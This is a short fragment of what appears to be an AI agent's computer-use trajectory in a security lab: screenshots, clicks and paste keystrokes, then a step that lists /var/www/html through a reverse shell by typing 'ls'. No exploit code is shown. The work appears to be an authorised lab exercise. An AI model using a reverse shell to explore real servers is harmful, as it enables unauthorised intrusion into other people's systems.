
key("ctrl+c")
left_click(1688, 555)
key("ctrl+v")

left_click(1878, 559)
left_click(1010, 552)

List the lab's /var/www/html files through the reverse shell with ls.
left_click(1313, 466)
left_click(819, 350)

type("ls")

key("Return")
